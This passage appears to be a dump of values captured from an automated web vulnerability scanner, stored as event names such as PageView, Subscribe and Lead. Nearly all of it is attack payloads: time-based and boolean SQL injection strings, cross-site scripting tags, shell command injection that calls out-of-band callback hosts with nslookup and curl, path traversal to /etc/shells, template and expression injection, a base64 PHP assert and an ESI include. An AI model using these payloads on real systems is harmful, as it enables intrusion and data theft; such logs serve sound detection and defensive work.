>QcHQ(9555)\u003C\/ScRiPt>","Subscribe\"||sleep(27*1000)*euahhj||\"","Subscribe'||sleep(27*1000)*ggjusp||'","CompleteRegistration0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","-1' OR 5*5=25 or 'bgHiz743'='","${9999194+9999455}","NnoxdUR2TEw1","|(nslookup -q=cname hitygggwabipx707fc.bxss.me||curl hitygggwabipx707fc.bxss.me)","&(nslookup -q=cname hityoqqfwgvyk8fbf8.bxss.me||curl hityoqqfwgvyk8fbf8.bxss.me)&'\\\"`0&(nslookup -q=cname hityoqqfwgvyk8fbf8.bxss.me||curl hityoqqfwgvyk8fbf8.bxss.me)&`'","$(nslookup -q=cname hitbpmwbtqziy0674f.bxss.me||curl hitbpmwbtqziy0674f.bxss.me)","response.write(9652709*9829730)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(81).concat(112).concat(79)+(require'socket'\nSocket.gethostbyname('hitai'+'ebgaflflaffe5.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(85).concat(120).concat(87)+(require\"socket\"\nSocket.gethostbyname(\"hitzs\"+\"itdukcqb4764f.bxss.me.\")[3].to_s)+\"","Subscribe\"&&sleep(27*1000)*xocxue&&\"","Subscribe'&&sleep(27*1000)*cyzymi&&'","\u0040\u0040TnvaP","Subscribe&n948703=v970197","\"+response.write(9652709*9829730)+\"","'+response.write(9652709*9829730)+'","aSUYoUZA: wKBLjglM","fRc83x2b","-1\" OR 5*5=25 or \"LAyKcFNJ\"=\"","-1' OR 5*5=25 or 'LPdpFj19'='","PageViewIQeahZ7W'; waitfor delay '0:0:15' --","CompleteRegistration\"&&sleep(27*1000)*kjotkd&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >KNEH(9307)\u003C\/ScRiPt>","CompleteRegistration&n981809=v959818","&(nslookup${IFS}-q${IFS}cname${IFS}hityldtxljegp5b113.bxss.me||curl${IFS}hityldtxljegp5b113.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityldtxljegp5b113.bxss.me||curl${IFS}hityldtxljegp5b113.bxss.me)&`'","blJ5QW1jQnFkcU96YmsyTVlZY2I=","\"+response.write(9600966*9772617)+\"","response.write(9600966*9772617)","&nslookup -q=cname hitrlilnqstcuf4445.bxss.me&'\\\"`0&nslookup -q=cname hitrlilnqstcuf4445.bxss.me&`'","$(nslookup -q=cname hitmtkhlvhyaec0492.bxss.me||curl hitmtkhlvhyaec0492.bxss.me)","expr 9000730566 - 940327","echo sdgjcn$()\\ lrlztp\\nz^xyu||a #' &echo sdgjcn$()\\ lrlztp\\nz^xyu||a #|\" &echo sdgjcn$()\\ lrlztp\\nz^xyu||a #","expr 9000195122 - 913164","CompleteRegistration\"||sleep(27*1000)*ahkwcz||\"","CompleteRegistration'||sleep(27*1000)*tosnbt||'","'+'A'.concat(70-3).concat(22*4).concat(111).concat(73).concat(104).concat(75)+(require'socket'\nSocket.gethostbyname('hitac'+'cldtcrcq77523.bxss.me.')[3].to_s)+'","CompleteRegistration'&&sleep(27*1000)*etlvdi&&'","CompleteRegistration9197960","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","${9999981+9999846}","Ae3tKh7W: DwkAVaxO","'+response.write(9600966*9772617)+'","Q7zdEW2N","PageView'&&sleep(27*1000)*npxyvo&&'","rfqjyr^","PageView9615763","'\"()&\u0025\u003Czzz>\u003CScRiPt >ocTu(9600)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ocTu(9104)\u003C\/ScRiPt>","|(nslookup${IFS}-q${IFS}cname${IFS}hitawraxsxxes2aad1.bxss.me||curl${IFS}hitawraxsxxes2aad1.bxss.me)","echo rlimfz$()\\ kgyzbx\\nz^xyu||a #' &echo rlimfz$()\\ kgyzbx\\nz^xyu||a #|\" &echo rlimfz$()\\ kgyzbx\\nz^xyu||a #","ZU8xUlc3dTQ=","${9999152+9999724}","response.write(9134900*9842600)","\u0040\u0040fq2XU","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/","PageView\"||sleep(27*1000)*atxjgn||\"","PageView'||sleep(27*1000)*nrytng||'","PageView\"&&sleep(27*1000)*nixmrf&&\"","-1\" OR 5*5=25 or \"biQ5D4Cv\"=\"","-1' OR 5*5=25 or 'Riw1gmrC'='","PageView&n972617=v978384","\"+response.write(9134900*9842600)+\"","'+response.write(9134900*9842600)+'","nTA7pdy9: 7oOmHFAN","iZfKjUoR","CompleteRegistration\"&&sleep(27*1000)*tbjqwr&&\"","CompleteRegistration9834047","'\"()&\u0025\u003Czzz>\u003CScRiPt >ghne(9976)\u003C\/ScRiPt>","$(nslookup -q=cname hitfqmfgicgvk30935.bxss.me||curl hitfqmfgicgvk30935.bxss.me)","expr 9000595061 - 939944","${9999660+9999022}","\"+response.write(9174052*9357878)+\"","response.write(9174052*9357878)","BAbzrvrR: vnNN99DL","PageViewKGZF79yQ'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'I7EYhuW5'='","CompleteRegistration\"||sleep(27*1000)*xcteac||\"","CompleteRegistration'||sleep(27*1000)*dbcvgj||'","CompleteRegistration'&&sleep(27*1000)*iaccpl&&'","lyptan^","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u00253F.jpg","CompleteRegistration&n933160=v951548","UWs5bVNHNlVsSGxuMDJTYmp2aGk=","'+response.write(9174052*9357878)+'","VAGAHmAH","expr 9000721414 - 926175","\u0040\u0040RwuGw","PageViewliNTFIr6') OR 695=(SELECT 695 FROM PG_SLEEP(15))--","PageViewVoDHAcFf' OR 809=(SELECT 809 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"ZiwJKfim\"=\"","siqfbe","'\"()&\u0025\u003Czzz>\u003CScRiPt >Kl3e(9257)\u003C\/ScRiPt>","|(nslookup -q=cname hitnjiwmaqkrz32dea.bxss.me||curl hitnjiwmaqkrz32dea.bxss.me)","(nslookup -q=cname hitnvxluezdbo10d43.bxss.me||curl hitnvxluezdbo10d43.bxss.me))","'+response.write(9902339*9210901)+'","response.write(9902339*9210901)","ktQ6g2pz","1BFYL7O5YF0","PageView\"||sleep(27*1000)*udpacl||\"","PageView'||sleep(27*1000)*opmacu||'","PageView\"&&sleep(27*1000)*nomcns&&\"",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));","PageView'&&sleep(27*1000)*uravwd&&'","PageView9552561","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Kl3e(9470)\u003C\/ScRiPt>","Http:\/\/bxss.me\/t\/fit.txt",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","${10000398+9999678}","PageView&n942505=v913611","\"+response.write(9902339*9210901)+\"","VEY2bHNmVGg=","tmf6M5kH: KQJM4yMH","\u0040\u0040MlzVW","Leadih8h6Gwa'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'MJ7mrisb'='","-1\" OR 5*5=25 or \"EqNFC2wV\"=\"","\u0040\u0040anxn0","PageViewG9zKV2pU'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"pkfKNSXN\"=\"","-1' OR 5*5=25 or 'r4E7dd4u'='","\u0040\u0040m7Uml","SubscribeV67dHWCf')) OR 85=(SELECT 85 FROM PG_SLEEP(15))--","SubscribeE8VRzvbt'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"7IsFlCbg\"=\"","-1' OR 5*5=25 or 'fVEqyRc7'='","\u0040\u0040XRCQZ","\u0040\u0040i0D5Y","PageViewfxajlXwf'; waitfor delay '0:0:15' --","Subscribelfb6TrQd' OR 928=(SELECT 928 FROM PG_SLEEP(15))--","Subscribentr7NvDn'; waitfor delay '0:0:15' --","Subscribe0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","-1\" OR 5*5=25 or \"uiW9qudi\"=\"","-1' OR 5*5=25 or 'saHycOYi'='","-1' OR 5*5=25 or 'jZ2t81rx'='","-1\" OR 5*5=25 or \"T97Pe3oZ\"=\"","\u0040\u0040NfVVT","\u0040\u0040ntBnV","\u0040\u0040xNz7v","\u0040\u0040sKBWA","\u0040\u0040zsCfa","\u0040\u0040uLeKy","SubscribevaFqkEnm') OR 497=(SELECT 497 FROM PG_SLEEP(15))--","PageViewVYhhG2qE'; waitfor delay '0:0:15' --","PageViewlzIHYk7N'; waitfor delay '0:0:15' --","SubscribeR8PaUHMW'; waitfor delay '0:0:15' --","PageViewe8iBXd80'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"CAKO7CU4\"=\"","-1' OR 5*5=25 or 'niLFRCl4'='","-1\" OR 5*5=25 or \"WqEIIR0N\"=\"","-1' OR 5*5=25 or 'HZfuh1ya'='","-1\" OR 5*5=25 or \"rcggFUCe\"=\"","-1' OR 5*5=25 or 'v6oAfz4k'='","-1\" OR 5*5=25 or \"iRcgzWxf\"=\"","-1' OR 5*5=25 or 'xvUmlE18'='","-1\" OR 5*5=25 or \"yIyBp91X\"=\"","-1' OR 5*5=25 or 'jaw6eZ2Z'='","-1\" OR 5*5=25 or \"gNzfeZtC\"=\"","-1' OR 5*5=25 or '6kVy4bIq'='","\u0040\u0040VVQgo","PageViewsJtu3YSp'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"yR8Mve6Q\"=\"","-1' OR 5*5=25 or '6EQKyhh3'='","\u0040\u0040aamRx","Subscribe3C7B5fSM'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"LzYck3Nb\"=\"","-1' OR 5*5=25 or 'tPGdeBQJ'='","\u0040\u0040q6jDL","\u0040\u0040wrTls","\u0040\u0040Xdxqq","\u0040\u0040CSQw5","PageViewJIEhsZ0E'; waitfor delay '0:0:15' --","PageView177MpEg3'; waitfor delay '0:0:15' --","PageViewuwgqTvaC'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"EEGee2Wb\"=\"","-1' OR 5*5=25 or 'J6Avh9TZ'='","-1\" OR 5*5=25 or \"BUdgny1T\"=\"","-1' OR 5*5=25 or 'tPyP3W2a'='","-1\" OR 5*5=25 or \"UAISTBNT\"=\"","-1\" OR 5*5=25 or \"PaaM5Ycz\"=\"","-1' OR 5*5=25 or '0f2ywfjj'='","-1' OR 5*5=25 or 'aC5g99NB'='","\u0040\u0040U3uva","\u0040\u0040bS8NQ","\u0040\u0040V0L75","\u0040\u0040a8q3h","\u0040\u0040fkHPw","\u0040\u0040PhxiL","PageViewaqZNzMDs'; waitfor delay '0:0:15' --","PageView12HbBm20'; waitfor delay '0:0:15' --","PageView9L4asntX'; waitfor delay '0:0:15' --","PageViewrym48Nh4'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"VG7Uc2kO\"=\"","-1' OR 5*5=25 or 'rKytIcmJ'='","-1' OR 5*5=25 or 'elBywPYv'='","-1\" OR 5*5=25 or \"3bB4l0PT\"=\"","-1\" OR 5*5=25 or \"p3F52e20\"=\"","-1' OR 5*5=25 or 'P6SoFUvn'='","-1\" OR 5*5=25 or \"Z5TDNTV6\"=\"","-1' OR 5*5=25 or '4yDKu2sf'='","-1\" OR 5*5=25 or \"rZvjHwzU\"=\"","-1' OR 5*5=25 or 'QB7YhEjU'='","-1' OR 5*5=25 or 'UBjh6o34'='","-1\" OR 5*5=25 or \"B1pZHdFH\"=\"","\u0040\u0040E1tuM","\u0040\u00409qY5J","\u0040\u0040UUDIx","\u0040\u0040bOWnw","\u0040\u0040nbwxm","PageViewTFrgu1mK'; waitfor delay '0:0:15' --","PageView0zbmBZP5'; waitfor delay '0:0:15' --","PageViewZ8CoVjQ8'; waitfor delay '0:0:15' --","Subscribex2JWhWWF'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"EEITbluG\"=\"","-1' OR 5*5=25 or '3BiX8cFA'='","-1\" OR 5*5=25 or \"k0iM6Oqq\"=\"","-1\" OR 5*5=25 or \"QqB1tIbW\"=\"","-1' OR 5*5=25 or 'RmOzEHXv'='","-1' OR 5*5=25 or 'Vm5DSJ5R'='","-1\" OR 5*5=25 or \"8awPkOTA\"=\"","-1' OR 5*5=25 or 'S4AEVW1R'='","-1' OR 5*5=25 or 'UDw7xc2M'='","-1\" OR 5*5=25 or \"K2DmpJ3c\"=\"","\u0040\u0040aBPqF","\u0040\u0040hT4Z2","\u0040\u00407zzqN","\u0040\u0040BTOxS","\u0040\u0040QkcBw","PageViewKJ4P4S3n'; waitfor delay '0:0:15' --","PageViewW4ZYhydV'; waitfor delay '0:0:15' --","PageViewarotZAFg'; waitfor delay '0:0:15' --","PageViewxgQbCnXu'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'BbONNFL3'='","-1\" OR 5*5=25 or \"c7sdkAOF\"=\"","-1\" OR 5*5=25 or \"21ESbwov\"=\"","-1' OR 5*5=25 or 'uxmZ96XN'='","-1\" OR 5*5=25 or \"Tecx8ZKm\"=\"","-1' OR 5*5=25 or 'P4k0toBB'='","-1\" OR 5*5=25 or \"Iw83J14u\"=\"","-1' OR 5*5=25 or 'SUUE9o23'='","-1\" OR 5*5=25 or \"XGVDcJlu\"=\"","-1' OR 5*5=25 or 'YFHmsvpE'='","\u0040\u0040tV2ZJ","LeadrtT4urs7'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"RdfpdmF7\"=\"","-1' OR 5*5=25 or 'wjiNXaHu'='","expr 9000666631 - 940968","Lead9153353","'\"()&\u0025\u003Czzz>\u003CScRiPt >KACj(9057)\u003C\/ScRiPt>","Lead'\"()&\u0025\u003Czzz>\u003CScRiPt >KACj(9766)\u003C\/ScRiPt>","\"+response.write(9718998*9183037)+\"","'+response.write(9718998*9183037)+'","Lead\"||sleep(27*1000)*pvcoop||\"","Lead'||sleep(27*1000)*noofqk||'","response.write(9718998*9183037)","Lead\"&&sleep(27*1000)*eappgg&&\"","Lead'&&sleep(27*1000)*lpxvyz&&'","${9999232+9999662}","\u0040\u00405ZALU","PageViewlOv8HcKL'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"CMNxziaX\"=\"","-1' OR 5*5=25 or 'ElwIssTo'='","\u0040\u0040V25cC","PageVieww27EYI0V'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"cIk2Ehf0\"=\"","-1' OR 5*5=25 or 'V13GnIUR'='","\u0040\u0040btLNM","PageViewgTu6GKax'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"6GpSccVD\"=\"","-1' OR 5*5=25 or 'l3huOikT'='","\u0040\u0040c7FiC","SubscribeVFrYpOwt'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"FM27MLbp\"=\"","-1' OR 5*5=25 or 'YoCrOnTB'='","\"+response.write(9947273*9054359)+\"","'+response.write(9947273*9054359)+'","response.write(9947273*9054359)","PageView9743511","'\"()&\u0025\u003Czzz>\u003CScRiPt >WRjj(9435)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WRjj(9932)\u003C\/ScRiPt>","expr 9000594069 - 985184","NVh5SW9YeDU=","${10000321+10000113}","PageView\"||sleep(27*1000)*axzezb||\"","PageView'||sleep(27*1000)*xnmdxy||'","PageView\"&&sleep(27*1000)*wnyihi&&\"","PageView'&&sleep(27*1000)*donsun&&'","\u0040\u00406OVOA","-1\" OR 5*5=25 or \"LU9rHEEj\"=\"","-1' OR 5*5=25 or 'kW2E8Yyq'='","\u0040\u0040Sbnye","\"+response.write(9957207*9250418)+\"","'+response.write(9957207*9250418)+'","response.write(9957207*9250418)","PageView9376959","expr 9000519409 - 956841","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ok0A(9071)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ok0A(9843)\u003C\/ScRiPt>","PageViewnJ4ZKkZm'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*nmmkab||\"","PageView'||sleep(27*1000)*hommud||'","PageView\"&&sleep(27*1000)*ipiabf&&\"","PageView'&&sleep(27*1000)*wyivix&&'","^PageView$","RkdxNzhXMmY=","${9999635+9999090}","-1' OR 5*5=25 or 'bzzw13gd'='","-1\" OR 5*5=25 or \"CpJvIp6t\"=\"","\"+response.write(9306943*9711418)+\"","'+response.write(9306943*9711418)+'","response.write(9306943*9711418)","expr 9000581621 - 920896","PageView9439259","'\"()&\u0025\u003Czzz>\u003CScRiPt >Hcqx(9140)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Hcqx(9926)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mxbrpg||\"","PageView'||sleep(27*1000)*ouduaz||'","PageView\"&&sleep(27*1000)*eqjtwg&&\"","PageView'&&sleep(27*1000)*ptiicc&&'","jzksns^","Q21pOHFkWU0=","${9999119+9999527}","\u0040\u0040UVqs9","PageViewuQalNBRa'; waitfor delay '0:0:15' --","Subscribe\"||sleep(27*1000)*pdqlay||\"","\"+response.write(9067952*9015131)+\"","'+response.write(9067952*9015131)+'","response.write(9067952*9015131)","Subscribe9749782","'\"()&\u0025\u003Czzz>\u003CScRiPt >PBpO(9462)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >PBpO(9613)\u003C\/ScRiPt>","-1\" OR 5*5=25 or \"zNYHxNAG\"=\"","-1' OR 5*5=25 or 'uirWFDrq'='","expr 9000105087 - 919484","bkUwQzg3QkpV","${9999701+9999609}","Subscribe'||sleep(27*1000)*fqkrlu||'","Subscribe\"&&sleep(27*1000)*qdkban&&\"","Subscribe'&&sleep(27*1000)*bwafsk&&'","PageViewRIzXIZti'; waitfor delay '0:0:15' --","response.write(9327116*9501180)","CompleteRegistration9020449","\u0040\u0040YGBog","CompleteRegistration\"||sleep(27*1000)*mjrutw||\"","CompleteRegistration'||sleep(27*1000)*ivsxad||'","CompleteRegistration\"&&sleep(27*1000)*mplpyu&&\"","CompleteRegistration'&&sleep(27*1000)*cprtto&&'","-1\" OR 5*5=25 or \"Uj2ik9uQ\"=\"","\u0040\u0040NbLw9","-1' OR 5*5=25 or 'mN1DNbjz'='","eVV4ZFJaRmlzdWNTS0lBQ1c3NzY=","-1\" OR 5*5=25 or \"dxIdvRiS\"=\"","-1' OR 5*5=25 or 'ILzSQNcE'='","${9999553+9999932}","\"+response.write(9327116*9501180)+\"","'+response.write(9327116*9501180)+'","-1\" OR 5*5=25 or \"TUp588fS\"=\"","-1' OR 5*5=25 or 'FBIgtFre'='","'\"()&\u0025\u003Czzz>\u003CScRiPt >1TBT(9277)\u003C\/ScRiPt>","PageViewYzcOwjWG'; waitfor delay '0:0:15' --","expr 9000595908 - 943122","\u0040\u0040FC994","\u0040\u0040V4Wi8","\"+response.write(9713721*9313699)+\"","'+response.write(9713721*9313699)+'","response.write(9713721*9313699)","PageView9070172","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZyAN(9068)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZyAN(9913)\u003C\/ScRiPt>","-1\" OR 5*5=25 or \"jLfkk6kc\"=\"","-1' OR 5*5=25 or '85FZSXk4'='","PageViewtU2wmhwY'; waitfor delay '0:0:15' --","YlBYQ29IN00=","expr 9000217388 - 981936","${9999687+9999509}","PageView\"||sleep(27*1000)*ykykzr||\"","PageView\"&&sleep(27*1000)*smarqg&&\"","PageView'||sleep(27*1000)*vgpuqb||'","PageView'&&sleep(27*1000)*gtjsod&&'","-1' OR 5*5=25 or 'ThdCsnOX'='","-1\" OR 5*5=25 or \"rzR3EjlL\"=\"","expr 9000631380 - 925772","PageView\"||sleep(27*1000)*yemhuw||\"","PageView'||sleep(27*1000)*bbauur||'","PageView\"&&sleep(27*1000)*motymk&&\"","PageView'&&sleep(27*1000)*rtbmvo&&'","oeadgf^","PageView9860870","'\"()&\u0025\u003Czzz>\u003CScRiPt >nsun(9245)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nsun(9309)\u003C\/ScRiPt>","\"+response.write(9265926*9223809)+\"","'+response.write(9265926*9223809)+'","response.write(9265926*9223809)","${10000380+9999772}","b2kzYnRaTVM=","\"+response.write(9633122*9010128)+\"","'+response.write(9633122*9010128)+'","expr 9000527146 - 959811","response.write(9633122*9010128)","PageView\"||sleep(27*1000)*ymdbxe||\"","PageView'||sleep(27*1000)*qpikvy||'","PageView\"&&sleep(27*1000)*hmnhnd&&\"","PageView'&&sleep(27*1000)*scectb&&'","expr 9000787623 - 948823","PageView9357255","'\"()&\u0025\u003Czzz>\u003CScRiPt >1Ggk(9122)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1Ggk(9784)\u003C\/ScRiPt>","${9999921+10000356}","VVRmZzVWNW0=","CompleteRegistration\"||sleep(27*1000)*xqglcn||\"","CompleteRegistration'||sleep(27*1000)*lactft||'","CompleteRegistration\"&&sleep(27*1000)*izehif&&\"","CompleteRegistration'&&sleep(27*1000)*fcnmsi&&'","cmkhho^","CompleteRegistration9185563","'\"()&\u0025\u003Czzz>\u003CScRiPt >mvmW(9872)\u003C\/ScRiPt>","expr 9000545773 - 983266","\"+response.write(9803401*9160058)+\"","'+response.write(9803401*9160058)+'","response.write(9803401*9160058)","PageView\"||sleep(27*1000)*tflfbx||\"","PageView'||sleep(27*1000)*pgdkzi||'","PageView\"&&sleep(27*1000)*ljpkbm&&\"","PageView'&&sleep(27*1000)*bkulde&&'","a001RXZhZzl6ZGRQOE5oOW9URHY=","${9999289+9999669}","PageView9773713","'\"()&\u0025\u003Czzz>\u003CScRiPt >sPOv(9822)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sPOv(9954)\u003C\/ScRiPt>","\"+response.write(9688423*9534808)+\"","'+response.write(9688423*9534808)+'","response.write(9688423*9534808)","expr 9000835122 - 945843","${10000335+9999670}","NFM5R3hDeFM=","1K3YANTA0","\"+response.write(9775824*9894812)+\"","'+response.write(9775824*9894812)+'","CompleteRegistration9470042","'\"()&\u0025\u003Czzz>\u003CScRiPt >2KuA(9392)\u003C\/ScRiPt>","response.write(9775824*9894812)","CompleteRegistration\"||sleep(27*1000)*phfkhp||\"","CompleteRegistration'||sleep(27*1000)*psdvzp||'","CompleteRegistration\"&&sleep(27*1000)*rwvkaq&&\"","CompleteRegistration'&&sleep(27*1000)*hghbbt&&'","jepwpk^","${10000006+9999669}","c2dPQ0d2QkJoUW0wVEpVdU5aam4=","expr 9000734318 - 963898","\"+response.write(9583365*9147758)+\"","'+response.write(9583365*9147758)+'","response.write(9583365*9147758)","PageView\"||sleep(27*1000)*mzehfm||\"","PageView9336151","PageView'||sleep(27*1000)*pfrqak||'","PageView\"&&sleep(27*1000)*boejeb&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >TeJD(9230)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*wzuqnv&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TeJD(9095)\u003C\/ScRiPt>","qugcwz","bjIwRXY1REc=","${9999750+9999141}","1BT4T5ZG0","\"+response.write(9752717*9280390)+\"","'+response.write(9752717*9280390)+'","response.write(9752717*9280390)","expr 9000494489 - 931050","CompleteRegistration\"||sleep(27*1000)*xrjzec||\"","CompleteRegistration'||sleep(27*1000)*kqigur||'","CompleteRegistration\"&&sleep(27*1000)*sxbpqu&&\"","CompleteRegistration'&&sleep(27*1000)*felaen&&'","${10000389+9999821}","Q2ZGdDBJRW0=","CompleteRegistration9787416","PageView\"||sleep(27*1000)*yjnsvt||\"","PageView'||sleep(27*1000)*xhmfab||'","'\"()&\u0025\u003Czzz>\u003CScRiPt >vzaK(9719)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*zscrqp&&\"","PageView'&&sleep(27*1000)*clzmtq&&'","1GPIXKY0","\"+response.write(9906460*9005300)+\"","'+response.write(9906460*9005300)+'","response.write(9906460*9005300)","${9999931+9999774}","V1JaTVVKaXZlbG5sOXhkdEI4V0k=","PageView9391085","'\"()&\u0025\u003Czzz>\u003CScRiPt >TJTO(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TJTO(9241)\u003C\/ScRiPt>","\"+response.write(9314843*9355098)+\"","'+response.write(9314843*9355098)+'","response.write(9314843*9355098)","${9999996+10000428}","SjZISUxkTEw=","1EMM75OM0","\u0040\u0040bI8BZ","Lead'\"","LeadI7vNB326'; waitfor delay '0:0:15' --","Lead-1 waitfor delay '0:0:15' --","Lead0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","Lead0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","-1' OR 5*5=25 or '560heznS'='","-1\" OR 5*5=25 or \"dPFDVVIy\"=\"","\u0040\u0040p5bra","-1\" OR 5*5=25 or \"zjAAY0EK\"=\"","-1' OR 5*5=25 or 'DFCDXXr2'='","\u0040\u0040zj6lQ","PageViewQbCtyDRE'; waitfor delay '0:0:15' --","\u0040\u0040GhlpJ","-1\" OR 5*5=25 or \"tkiIDoUX\"=\"","-1' OR 5*5=25 or 'PY4RBV3u'='","SubscribeP5RBjmds'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"H88zt6Re\"=\"","-1' OR 5*5=25 or 'eqjGxuHA'='","\u0040\u0040Mv3dX","Subscribe'\"","SubscribejFVu1UVQ'; waitfor delay '0:0:15' --","Subscribe-1 waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"WwpyILZ4\"=\"","-1' OR 5*5=25 or 'OnI78ZT3'='","\u0040\u004022Qhe","PageView6uB3ndio'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"3zE9oTQR\"=\"","-1' OR 5*5=25 or 'idrCs7Ar'='","\u0040\u0040EOfSy","PageViewfgZbtRFF'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"PqjQ2XYV\"=\"","-1' OR 5*5=25 or 'JfXEZmYV'='","\u0040\u0040FdUbF","PageView8dq9jMqO'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"4W3yVMxS\"=\"","-1' OR 5*5=25 or 'fJvpklwq'='","\u0040\u0040VeKku","PageViewlt2Qp4Dh'; waitfor delay '0:0:15' --","\u0040\u0040sKOl1","\u0040\u00402EKpn","PageViewCgDP4wVc'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"9jyqEmXu\"=\"","-1' OR 5*5=25 or 'Gz2u9XmG'='","PageViewDRWa8bc1'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"ypVDK4Kq\"=\"","-1' OR 5*5=25 or 'F5QpSYzS'='","-1\" OR 5*5=25 or \"Rn0yNV0Q\"=\"","-1' OR 5*5=25 or 'acHOHSxH'='","\u0040\u00407W74h","PageViewzn54qSQi'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"wNVyia7q\"=\"","-1' OR 5*5=25 or '7KwPrCZf'='","\u0040\u0040dvqRa","\u0040\u0040zLV2B","\u0040\u0040GLBk6","PageViewqyRi5mj7'; waitfor delay '0:0:15' --","PageViewao3t5mpF'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"6tEEUR36\"=\"","-1' OR 5*5=25 or 'LPigNzYT'='","-1\" OR 5*5=25 or \"sVlo2kln\"=\"","-1' OR 5*5=25 or 'RTW359Ho'='","-1\" OR 5*5=25 or \"dqv1p1o0\"=\"","-1' OR 5*5=25 or 'OfkPwvMS'='","\u0040\u0040TYb7v","'+response.write(9103017*9335985)+'","response.write(9103017*9335985)","Subscribe9081550","'\"()&\u0025\u003Czzz>\u003CScRiPt >BjUw(9574)\u003C\/ScRiPt>","\"+response.write(9103017*9335985)+\"","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >BjUw(9945)\u003C\/ScRiPt>","expr 9000495997 - 987116","..\/Subscribe","PageViewA9RxjeBw'; waitfor delay '0:0:15' --","Subscribe\"||sleep(27*1000)*viqycn||\"","Subscribe'||sleep(27*1000)*otmhpz||'","Subscribe'&&sleep(27*1000)*lpovbx&&'","SGRpWWtkUFRW","${9999218+9999114}","Subscribe\"&&sleep(27*1000)*nobugo&&\"","-1\" OR 5*5=25 or \"1J8qCe2z\"=\"","-1' OR 5*5=25 or 'am6PHN4V'='","expr 9000288783 - 921065","\"+response.write(9350917*9031485)+\"","'+response.write(9350917*9031485)+'","response.write(9350917*9031485)","PageView9020456","'\"()&\u0025\u003Czzz>\u003CScRiPt >Hlps(9657)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Hlps(9063)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*tpenam||'","PageView\"||sleep(27*1000)*afsehu||\"","PageView'&&sleep(27*1000)*iwoixj&&'","xsrrhf^","PageView\"&&sleep(27*1000)*icjcuq&&\"","Q3NmamprZmM=","${9999115+9999365}","\u0040\u004057RrM","\u0040\u0040dCZTA","CompleteRegistration'\"","-1\" OR 5*5=25 or \"Bc2Zvl8r\"=\"","-1' OR 5*5=25 or 'xq3yy3Uj'='","\"+response.write(9986840*9022602)+\"","'+response.write(9986840*9022602)+'","response.write(9986840*9022602)","CompleteRegistration-1 waitfor delay '0:0:15' --","Lead9004511","'\"()&\u0025\u003Czzz>\u003CScRiPt >84VV(9034)\u003C\/ScRiPt>","Lead'\"()&\u0025\u003Czzz>\u003CScRiPt >84VV(9225)\u003C\/ScRiPt>","expr 9000811656 - 934813","..\/Lead","Lead\u003Cesi:include 